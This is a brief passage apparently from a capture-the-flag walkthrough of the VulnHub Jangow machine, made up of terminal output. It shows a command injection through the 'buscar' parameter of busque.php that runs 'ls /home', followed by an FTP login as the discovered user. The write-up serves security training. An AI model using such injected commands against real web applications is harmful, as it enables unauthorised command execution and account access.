 └─$curl http://10.0.2.8/site/busque.php?buscar=ls+%2fhome
jangow01
┌──(pentester㉿kali)-[~/Desktop/VulnHub/Jangow]
└─$ftp 10.0.2.8
Connected to 10.0.2.8.
220 (vsFTPd 3.0.3)
Name (10.0.2.8:whitemiller): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>